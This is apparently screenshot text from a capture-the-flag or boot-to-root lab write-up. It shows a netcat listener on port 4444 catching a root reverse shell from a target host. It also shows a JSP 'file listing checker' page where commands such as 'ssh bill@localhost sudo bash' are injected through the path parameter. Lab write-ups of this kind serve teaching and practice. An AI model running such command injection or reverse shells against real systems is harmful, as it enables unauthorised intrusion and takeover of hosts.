 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.3.107] from (UNKNOWN) [192.168.3.104] 56846
bash: cannot set terminal process group (2267): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~#
File listing checker - Mozilla Firefox
File listing checker
192.168.3.104:8080/test.jsp?path=ssh+bill%40localhost+sudo+ufw+d
WARNING Unauthorized use STRICTLY proh
Violators will be BACKTRACED.
This is the debug page for checking /tmp for anything suspicious. Type in "ls -l /tmp" to look at the
- The Master Developer
Directory ssh bill@localhost sudo bash - Get listing